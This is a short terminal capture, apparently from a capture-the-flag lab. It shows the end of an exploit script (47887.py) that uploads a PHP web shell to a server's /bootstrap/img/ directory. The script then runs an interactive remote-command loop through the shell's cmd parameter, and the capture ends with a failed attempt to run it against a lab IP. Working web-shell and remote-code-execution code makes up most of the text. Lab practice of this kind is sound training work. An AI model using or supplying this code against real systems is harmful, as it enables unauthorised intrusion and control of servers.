 print('> Example command usage: ' + url + '/bootstrap/img/' + random_file +
'.php?cmd=whoami')
    launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
    if launch_shell.lower() == 'y':
        while True:
            cmd = str(input('RCE $ '))
            if cmd == 'exit':
                sys.exit(0)
            r = requests.get(url + '/bootstrap/img/' + random_file + '.php', par
ams={'cmd':cmd}, verify=False)
            print(r.text)
else:
    if r.status_code == 200:
        print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file
 + '.php, however a simple command check failed to execute. Perhaps shell_exec i
s disabled? Try changing the payload.')
    else:
        print('> Web shell failed to upload! The web server may not have write p
ermissions.')root@ip-10-10-143-90:~# python3 47887.py -u http://10.10.190.57
usage: 47887.py [-h] url
47887.py: error: unrecognized arguments: -u
root@ip-10-10-143-90:~#